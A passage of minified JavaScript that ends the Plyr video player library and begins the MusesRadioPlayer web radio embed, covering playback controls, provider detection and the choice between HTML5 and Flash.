              })()
            )),
            (this.elements = {
              container: null,
              captions: null,
              buttons: {},
              display: {},
              progress: {},
              inputs: {},
              settings: { popup: null, menu: null, panels: {}, buttons: {} },
            }),
            (this.captions = {
              active: null,
              currentTrack: -1,
              meta: new WeakMap(),
            }),
            (this.fullscreen = { active: !1 }),
            (this.options = { speed: [], quality: [] }),
            (this.debug = new be(this.config.debug)),
            this.debug.log("Config", this.config),
            this.debug.log("Support", W),
            !m.nullOrUndefined(this.media) && m.element(this.media))
          )
            if (this.media.plyr) this.debug.warn("Target already setup");
            else if (this.config.enabled)
              if (W.check().api) {
                var s = this.media.cloneNode(!0);
                (s.autoplay = !1), (this.elements.original = s);
                var o = this.media.tagName.toLowerCase(),
                  r = null,
                  l = null;
                switch (o) {
                  case "div":
                    if (
                      ((r = this.media.querySelector("iframe")), m.element(r))
                    ) {
                      if (
                        ((l = ue(r.getAttribute("src"))),
                        (this.provider = (function (e) {
                          return /^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.?be)\/.+$/.test(
                            e
                          )
                            ? ge.youtube
                            : /^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(
                                e
                              )
                            ? ge.vimeo
                            : null;
                        })(l.toString())),
                        (this.elements.container = this.media),
                        (this.media = r),
                        (this.elements.container.className = ""),
                        l.search.length)
                      ) {
                        var c = ["1", "true"];
                        c.includes(l.searchParams.get("autoplay")) &&
                          (this.config.autoplay = !0),
                          c.includes(l.searchParams.get("loop")) &&
                            (this.config.loop.active = !0),
                          this.isYouTube
                            ? ((this.config.playsinline = c.includes(
                                l.searchParams.get("playsinline")
                              )),
                              (this.config.hl = l.searchParams.get("hl")))
                            : (this.config.playsinline = !0);
                      }
                    } else
                      (this.provider = this.media.getAttribute(
                        this.config.attributes.embed.provider
                      )),
                        this.media.removeAttribute(
                          this.config.attributes.embed.provider
                        );
                    if (
                      m.empty(this.provider) ||
                      !Object.keys(ge).includes(this.provider)
                    )
                      return void this.debug.error(
                        "Setup failed: Invalid provider"
                      );
                    this.type = ye.video;
                    break;
                  case "video":
                  case "audio":
                    (this.type = o),
                      (this.provider = ge.html5),
                      this.media.hasAttribute("crossorigin") &&
                        (this.config.crossorigin = !0),
                      this.media.hasAttribute("autoplay") &&
                        (this.config.autoplay = !0),
                      (this.media.hasAttribute("playsinline") ||
                        this.media.hasAttribute("webkit-playsinline")) &&
                        (this.config.playsinline = !0),
                      this.media.hasAttribute("muted") &&
                        (this.config.muted = !0),
                      this.media.hasAttribute("loop") &&
                        (this.config.loop.active = !0);
                    break;
                  default:
                    return void this.debug.error(
                      "Setup failed: unsupported type"
                    );
                }
                (this.supported = W.check(
                  this.type,
                  this.provider,
                  this.config.playsinline
                )),
                  this.supported.api
                    ? ((this.eventListeners = []),
                      (this.listeners = new Pe(this)),
                      (this.storage = new ne(this)),
                      (this.media.plyr = this),
                      m.element(this.elements.container) ||
                        ((this.elements.container = A("div")),
                        w(this.media, this.elements.container)),
                      Ee.addStyleHook.call(this),
                      je.setup.call(this),
                      this.config.debug &&
                        y.call(
                          this,
                          this.elements.container,
                          this.config.events.join(" "),
                          function (e) {
                            a.debug.log("event: ".concat(e.type));
                          }
                        ),
                      (this.isHTML5 || (this.isEmbed && !this.supported.ui)) &&
                        Ee.build.call(this),
                      this.listeners.container(),
                      this.listeners.global(),
                      (this.fullscreen = new Te(this)),
                      this.config.ads.enabled && (this.ads = new Oe(this)),
                      this.config.autoplay && this.play(),
                      (this.lastSeekTime = 0))
                    : this.debug.error("Setup failed: no support");
              } else this.debug.error("Setup failed: no support");
            else this.debug.error("Setup failed: disabled by config");
          else this.debug.error("Setup failed: no suitable element passed");
        }
        return (
          n(
            t,
            [
              {
                key: "play",
                value: function () {
                  return m.function(this.media.play) ? this.media.play() : null;
                },
              },
              {
                key: "pause",
                value: function () {
                  this.playing &&
                    m.function(this.media.pause) &&
                    this.media.pause();
                },
              },
              {
                key: "togglePlay",
                value: function (e) {
                  (m.boolean(e) ? e : !this.playing)
                    ? this.play()
                    : this.pause();
                },
              },
              {
                key: "stop",
                value: function () {
                  this.isHTML5
                    ? (this.pause(), this.restart())
                    : m.function(this.media.stop) && this.media.stop();
                },
              },
              {
                key: "restart",
                value: function () {
                  this.currentTime = 0;
                },
              },
              {
                key: "rewind",
                value: function (e) {
                  this.currentTime =
                    this.currentTime - (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "forward",
                value: function (e) {
                  this.currentTime =
                    this.currentTime + (m.number(e) ? e : this.config.seekTime);
                },
              },
              {
                key: "increaseVolume",
                value: function (e) {
                  var t = this.media.muted ? 0 : this.volume;
                  this.volume = t + (m.number(e) ? e : 0);
                },
              },
              {
                key: "decreaseVolume",
                value: function (e) {
                  this.increaseVolume(-e);
                },
              },
              {
                key: "toggleCaptions",
                value: function (e) {
                  he.toggle.call(this, e, !1);
                },
              },
              {
                key: "airplay",
                value: function () {
                  W.airplay && this.media.webkitShowPlaybackTargetPicker();
                },
              },
              {
                key: "toggleControls",
                value: function (e) {
                  if (this.supported.ui && !this.isAudio) {
                    var t = x(
                        this.elements.container,
                        this.config.classNames.hideControls
                      ),
                      n = void 0 === e ? void 0 : !e,
                      i = L(
                        this.elements.container,
                        this.config.classNames.hideControls,
                        n
                      );
                    if (
                      (i &&
                        this.config.controls.includes("settings") &&
                        !m.empty(this.config.settings) &&
                        ce.toggleMenu.call(this, !1),
                      i !== t)
                    ) {
                      var a = i ? "controlshidden" : "controlsshown";
                      k.call(this, this.media, a);
                    }
                    return !i;
                  }
                  return !1;
                },
              },
              {
                key: "on",
                value: function (e, t) {
                  y.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "once",
                value: function (e, t) {
                  b.call(this, this.elements.container, e, t);
                },
              },
              {
                key: "off",
                value: function (e, t) {
                  v(this.elements.container, e, t);
                },
              },
              {
                key: "destroy",
                value: function (e) {
                  var t = this,
                    n =
                      arguments.length > 1 &&
                      void 0 !== arguments[1] &&
                      arguments[1];
                  if (this.ready) {
                    var i = function () {
                      (document.body.style.overflow = ""),
                        (t.embed = null),
                        n
                          ? (Object.keys(t.elements).length &&
                              (P(t.elements.buttons.play),
                              P(t.elements.captions),
                              P(t.elements.controls),
                              P(t.elements.wrapper),
                              (t.elements.buttons.play = null),
                              (t.elements.captions = null),
                              (t.elements.controls = null),
                              (t.elements.wrapper = null)),
                            m.function(e) && e())
                          : (function () {
                              this &&
                                this.eventListeners &&
                                (this.eventListeners.forEach(function (e) {
                                  var t = e.element,
                                    n = e.type,
                                    i = e.callback,
                                    a = e.options;
                                  t.removeEventListener(n, i, a);
                                }),
                                (this.eventListeners = []));
                            }.call(t),
                            S(t.elements.original, t.elements.container),
                            k.call(t, t.elements.original, "destroyed", !0),
                            m.function(e) && e.call(t.elements.original),
                            (t.ready = !1),
                            setTimeout(function () {
                              (t.elements = null), (t.media = null);
                            }, 200));
                    };
                    this.stop(),
                      this.isHTML5
                        ? (clearTimeout(this.timers.loading),
                          Ee.toggleNativeControls.call(this, !0),
                          i())
                        : this.isYouTube
                        ? (clearInterval(this.timers.buffering),
                          clearInterval(this.timers.playing),
                          null !== this.embed &&
                            m.function(this.embed.destroy) &&
                            this.embed.destroy(),
                          i())
                        : this.isVimeo &&
                          (null !== this.embed && this.embed.unload().then(i),
                          setTimeout(i, 200));
                  }
                },
              },
              {
                key: "supports",
                value: function (e) {
                  return W.mime.call(this, e);
                },
              },
              {
                key: "isHTML5",
                get: function () {
                  return Boolean(this.provider === ge.html5);
                },
              },
              {
                key: "isEmbed",
                get: function () {
                  return Boolean(this.isYouTube || this.isVimeo);
                },
              },
              {
                key: "isYouTube",
                get: function () {
                  return Boolean(this.provider === ge.youtube);
                },
              },
              {
                key: "isVimeo",
                get: function () {
                  return Boolean(this.provider === ge.vimeo);
                },
              },
              {
                key: "isVideo",
                get: function () {
                  return Boolean(this.type === ye.video);
                },
              },
              {
                key: "isAudio",
                get: function () {
                  return Boolean(this.type === ye.audio);
                },
              },
              {
                key: "playing",
                get: function () {
                  return Boolean(this.ready && !this.paused && !this.ended);
                },
              },
              {
                key: "paused",
                get: function () {
                  return Boolean(this.media.paused);
                },
              },
              {
                key: "stopped",
                get: function () {
                  return Boolean(this.paused && 0 === this.currentTime);
                },
              },
              {
                key: "ended",
                get: function () {
                  return Boolean(this.media.ended);
                },
              },
              {
                key: "currentTime",
                set: function (e) {
                  if (this.duration) {
                    var t = m.number(e) && e > 0;
                    (this.media.currentTime = t
                      ? Math.min(e, this.duration)
                      : 0),
                      this.debug.log(
                        "Seeking to ".concat(this.currentTime, " seconds")
                      );
                  }
                },
                get: function () {
                  return Number(this.media.currentTime);
                },
              },
              {
                key: "buffered",
                get: function () {
                  var e = this.media.buffered;
                  return m.number(e)
                    ? e
                    : e && e.length && this.duration > 0
                    ? e.end(0) / this.duration
                    : 0;
                },
              },
              {
                key: "seeking",
                get: function () {
                  return Boolean(this.media.seeking);
                },
              },
              {
                key: "duration",
                get: function () {
                  var e = parseFloat(this.config.duration),
                    t = (this.media || {}).duration,
                    n = m.number(t) && t !== 1 / 0 ? t : 0;
                  return e || n;
                },
              },
              {
                key: "volume",
                set: function (e) {
                  var t = e;
                  m.string(t) && (t = Number(t)),
                    m.number(t) || (t = this.storage.get("volume")),
                    m.number(t) || (t = this.config.volume),
                    t > 1 && (t = 1),
                    t < 0 && (t = 0),
                    (this.config.volume = t),
                    (this.media.volume = t),
                    !m.empty(e) && this.muted && t > 0 && (this.muted = !1);
                },
                get: function () {
                  return Number(this.media.volume);
                },
              },
              {
                key: "muted",
                set: function (e) {
                  var t = e;
                  m.boolean(t) || (t = this.storage.get("muted")),
                    m.boolean(t) || (t = this.config.muted),
                    (this.config.muted = t),
                    (this.media.muted = t);
                },
                get: function () {
                  return Boolean(this.media.muted);
                },
              },
              {
                key: "hasAudio",
                get: function () {
                  return (
                    !this.isHTML5 ||
                    !!this.isAudio ||
                    Boolean(this.media.mozHasAudio) ||
                    Boolean(this.media.webkitAudioDecodedByteCount) ||
                    Boolean(
                      this.media.audioTracks && this.media.audioTracks.length
                    )
                  );
                },
              },
              {
                key: "speed",
                set: function (e) {
                  var t = null;
                  m.number(e) && (t = e),
                    m.number(t) || (t = this.storage.get("speed")),
                    m.number(t) || (t = this.config.speed.selected),
                    t < 0.1 && (t = 0.1),
                    t > 2 && (t = 2),
                    this.config.speed.options.includes(t)
                      ? ((this.config.speed.selected = t),
                        (this.media.playbackRate = t))
                      : this.debug.warn("Unsupported speed (".concat(t, ")"));
                },
                get: function () {
                  return Number(this.media.playbackRate);
                },
              },
              {
                key: "quality",
                set: function (e) {
                  var t = this.config.quality,
                    n = this.options.quality;
                  if (n.length) {
                    var i = [
                        !m.empty(e) && Number(e),
                        this.storage.get("quality"),
                        t.selected,
                        t.default,
                      ].find(m.number),
                      a = !0;
                    if (!n.includes(i)) {
                      var s = (function (e, t) {
                        return m.array(e) && e.length
                          ? e.reduce(function (e, n) {
                              return Math.abs(n - t) < Math.abs(e - t) ? n : e;
                            })
                          : null;
                      })(n, i);
                      this.debug.warn(
                        "Unsupported quality option: "
                          .concat(i, ", using ")
                          .concat(s, " instead")
                      ),
                        (i = s),
                        (a = !1);
                    }
                    (t.selected = i),
                      (this.media.quality = i),
                      a && this.storage.set({ quality: i });
                  }
                },
                get: function () {
                  return this.media.quality;
                },
              },
              {
                key: "loop",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.loop.active;
                  (this.config.loop.active = t), (this.media.loop = t);
                },
                get: function () {
                  return Boolean(this.media.loop);
                },
              },
              {
                key: "source",
                set: function (e) {
                  qe.change.call(this, e);
                },
                get: function () {
                  return this.media.currentSrc;
                },
              },
              {
                key: "download",
                get: function () {
                  var e = this.config.urls.download;
                  return m.url(e) ? e : this.source;
                },
              },
              {
                key: "poster",
                set: function (e) {
                  this.isVideo
                    ? Ee.setPoster.call(this, e, !1).catch(function () {})
                    : this.debug.warn("Poster can only be set for video");
                },
                get: function () {
                  return this.isVideo
                    ? this.media.getAttribute("poster")
                    : null;
                },
              },
              {
                key: "autoplay",
                set: function (e) {
                  var t = m.boolean(e) ? e : this.config.autoplay;
                  this.config.autoplay = t;
                },
                get: function () {
                  return Boolean(this.config.autoplay);
                },
              },
              {
                key: "currentTrack",
                set: function (e) {
                  he.set.call(this, e, !1);
                },
                get: function () {
                  var e = this.captions,
                    t = e.toggled,
                    n = e.currentTrack;
                  return t ? n : -1;
                },
              },
              {
                key: "language",
                set: function (e) {
                  he.setLanguage.call(this, e, !1);
                },
                get: function () {
                  return (he.getCurrentTrack.call(this) || {}).language;
                },
              },
              {
                key: "pip",
                set: function (e) {
                  if (W.pip) {
                    var t = m.boolean(e) ? e : !this.pip;
                    m.function(this.media.webkitSetPresentationMode) &&
                      this.media.webkitSetPresentationMode(t ? me : fe),
                      m.function(this.media.requestPictureInPicture) &&
                        (!this.pip && t
                          ? this.media.requestPictureInPicture()
                          : this.pip && !t && document.exitPictureInPicture());
                  }
                },
                get: function () {
                  return W.pip
                    ? m.empty(this.media.webkitPresentationMode)
                      ? this.media === document.pictureInPictureElement
                      : this.media.webkitPresentationMode === me
                    : null;
                },
              },
            ],
            [
              {
                key: "supported",
                value: function (e, t, n) {
                  return W.check(e, t, n);
                },
              },
              {
                key: "loadSprite",
                value: function (e, t) {
                  return ae(e, t);
                },
              },
              {
                key: "setup",
                value: function (e) {
                  var n =
                      arguments.length > 1 && void 0 !== arguments[1]
                        ? arguments[1]
                        : {},
                    i = null;
                  return (
                    m.string(e)
                      ? (i = Array.from(document.querySelectorAll(e)))
                      : m.nodeList(e)
                      ? (i = Array.from(e))
                      : m.array(e) && (i = e.filter(m.element)),
                    m.empty(i)
                      ? null
                      : i.map(function (e) {
                          return new t(e, n);
                        })
                  );
                },
              },
            ]
          ),
          t
        );
      })();
    return (Re.defaults = ((Ie = pe), JSON.parse(JSON.stringify(Ie)))), Re;
  });

/* muses */

var $jscomp = $jscomp || {};
$jscomp.scope = {};
$jscomp.ASSUME_ES5 = !1;
$jscomp.ASSUME_NO_NATIVE_MAP = !1;
$jscomp.ASSUME_NO_NATIVE_SET = !1;
$jscomp.defineProperty =
  $jscomp.ASSUME_ES5 || "function" == typeof Object.defineProperties
    ? Object.defineProperty
    : function (d, q, k) {
        d != Array.prototype && d != Object.prototype && (d[q] = k.value);
      };
$jscomp.getGlobal = function (d) {
  return "undefined" != typeof window && window === d
    ? d
    : "undefined" != typeof global && null != global
    ? global
    : d;
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.SYMBOL_PREFIX = "jscomp_symbol_";
$jscomp.initSymbol = function () {
  $jscomp.initSymbol = function () {};
  $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol);
};
$jscomp.Symbol = (function () {
  var d = 0;
  return function (q) {
    return $jscomp.SYMBOL_PREFIX + (q || "") + d++;
  };
})();
$jscomp.initSymbolIterator = function () {
  $jscomp.initSymbol();
  var d = $jscomp.global.Symbol.iterator;
  d || (d = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator"));
  "function" != typeof Array.prototype[d] &&
    $jscomp.defineProperty(Array.prototype, d, {
      configurable: !0,
      writable: !0,
      value: function () {
        return $jscomp.arrayIterator(this);
      },
    });
  $jscomp.initSymbolIterator = function () {};
};
$jscomp.arrayIterator = function (d) {
  var q = 0;
  return $jscomp.iteratorPrototype(function () {
    return q < d.length ? { done: !1, value: d[q++] } : { done: !0 };
  });
};
$jscomp.iteratorPrototype = function (d) {
  $jscomp.initSymbolIterator();
  d = { next: d };
  d[$jscomp.global.Symbol.iterator] = function () {
    return this;
  };
  return d;
};
$jscomp.iteratorFromArray = function (d, q) {
  $jscomp.initSymbolIterator();
  d instanceof String && (d += "");
  var k = 0,
    w = {
      next: function () {
        if (k < d.length) {
          var u = k++;
          return { value: q(u, d[u]), done: !1 };
        }
        w.next = function () {
          return { done: !0, value: void 0 };
        };
        return w.next();
      },
    };
  w[Symbol.iterator] = function () {
    return w;
  };
  return w;
};
$jscomp.polyfill = function (d, q, k, w) {
  if (q) {
    k = $jscomp.global;
    d = d.split(".");
    for (w = 0; w < d.length - 1; w++) {
      var u = d[w];
      u in k || (k[u] = {});
      k = k[u];
    }
    d = d[d.length - 1];
    w = k[d];
    q = q(w);
    q != w &&
      null != q &&
      $jscomp.defineProperty(k, d, {
        configurable: !0,
        writable: !0,
        value: q,
      });
  }
};
$jscomp.polyfill(
  "Array.prototype.keys",
  function (d) {
    return d
      ? d
      : function () {
          return $jscomp.iteratorFromArray(this, function (d) {
            return d;
          });
        };
  },
  "es6",
  "es3"
);
var mrx24gx = mrx24gx || [];
mrx24gx.push("ftinc");
if (2 == mrx24gx.length) {
  (function (d, q) {
    function k(a, b) {
      function c() {}
      c.prototype = a;
      a = new c();
      for (var g in b) a[g] = b[g];
      b.toString !== Object.prototype.toString && (a.toString = b.toString);
      return a;
    }
    function w(a) {
      return a instanceof Array
        ? function () {
            return r.iter(a);
          }
        : "function" == typeof a.iterator
        ? u(a, a.iterator)
        : a.iterator;
    }
    function u(a, b) {
      if (null == b) return null;
      null == b.__id__ && (b.__id__ = Ka++);
      var c;
      null == a.hx__closures__
        ? (a.hx__closures__ = {})
        : (c = a.hx__closures__[b.__id__]);
      null == c &&
        ((c = function () {
          return c.method.apply(c.scope, arguments);
        }),
        (c.scope = a),
        (c.method = b),
        (a.hx__closures__[b.__id__] = c));
      return c;
    }
    d.muses = d.muses || {};
    var D = function (a, b) {
      this.r = new RegExp(a, b.split("u").join(""));
    };
    D.__name__ = ["EReg"];
    D.prototype = {
      match: function (a) {
        this.r.global && (this.r.lastIndex = 0);
        this.r.m = this.r.exec(a);
        this.r.s = a;
        return null != this.r.m;
      },
      __class__: D,
    };
    var r = function () {};
    r.__name__ = ["HxOverrides"];
    r.strDate = function (a) {
      switch (a.length) {
        case 8:
          a = a.split(":");
          var b = new Date();
          b.setTime(0);
          b.setUTCHours(a[0]);
          b.setUTCMinutes(a[1]);
          b.setUTCSeconds(a[2]);
          return b;
        case 10:
          return (a = a.split("-")), new Date(a[0], a[1] - 1, a[2], 0, 0, 0);
        case 19:
          return (
            (b = a.split(" ")),
            (a = b[0].split("-")),
            (b = b[1].split(":")),
            new Date(a[0], a[1] - 1, a[2], b[0], b[1], b[2])
          );
        default:
          throw new p("Invalid date format : " + a);
      }
    };
    r.cca = function (a, b) {
      a = a.charCodeAt(b);
      if (a == a) return a;
    };
    r.substr = function (a, b, c) {
      if (null == c) c = a.length;
      else if (0 > c)
        if (0 == b) c = a.length + c;
        else return "";
      return a.substr(b, c);
    };
    r.remove = function (a, b) {
      b = a.indexOf(b);
      if (-1 == b) return !1;
      a.splice(b, 1);
      return !0;
    };
    r.iter = function (a) {
      return {
        cur: 0,
        arr: a,
        hasNext: function () {
          return this.cur < this.arr.length;
        },
        next: function () {
          return this.arr[this.cur++];
        },
      };
    };
    var J = function () {};
    J.__name__ = ["Lambda"];
    J.exists = function (a, b) {
      for (a = w(a)(); a.hasNext(); ) {
        var c = a.next();
        if (b(c)) return !0;
      }
      return !1;
    };
    J.filter = function (a, b) {
      var c = new E();
      for (a = w(a)(); a.hasNext(); ) {
        var g = a.next();
        b(g) && c.add(g);
      }
      return c;
    };
    var E = function () {
      this.length = 0;
    };
    E.__name__ = ["List"];
    E.prototype = {
      add: function (a) {
        a = new K(a, null);
        null == this.h ? (this.h = a) : (this.q.next = a);
        this.q = a;
        this.length++;
      },
      push: function (a) {
        this.h = a = new K(a, this.h);
        null == this.q && (this.q = a);
        this.length++;
      },
      iterator: function () {
        return new Z(this.h);
      },
      __class__: E,
    };
    var K = function (a, b) {
      this.item = a;
      this.next = b;
    };
    K.__name__ = ["_List", "ListNode"];
    K.prototype = { __class__: K };
    var Z = function (a) {
      this.head = a;
    };
    Z.__name__ = ["_List", "ListIterator"];
    Z.prototype = {
      hasNext: function () {
        return null != this.head;
      },
      next: function () {
        var a = this.head.item;
        this.head = this.head.next;
        return a;
      },
      __class__: Z,
    };
    var e = (d.MRP = function () {});
    e.__name__ = ["MRP"];
    e.setElementId = function (a) {
      e.elementId = a;
    };
    e.setObjectId = function (a) {
      e.objectId = a;
    };
    e.getStatus = function () {
      var a = e.getJSPlayer();
      return null == a ? null : a.ui.status;
    };
    e.isPlaying = function () {
      var a = e.getJSPlayer();
      return null == a ? !1 : a.isPlaying();
    };
    e.getJSPlayer = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? !b.existsReserved(a) : !b.h.hasOwnProperty(a))
        return null;
      a = e.objectId;
      b = e.jsInstances;
      return null != t[a] ? b.getReserved(a) : b.h[a];
    };
    e.play = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playAudio();
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).playSound();
    };
    e.stop = function () {
      var a = e.objectId,
        b = e.jsInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.jsInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopAudio(!1);
      a = e.objectId;
      b = e.flashInstances;
      if (null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a))
        (a = e.objectId),
          (b = e.flashInstances),
          (null != t[a] ? b.getReserved(a) : b.h[a]).stopSound();
    };
    e.setVolume = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setVolume(a / 100);
    };
    e.showInfo = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
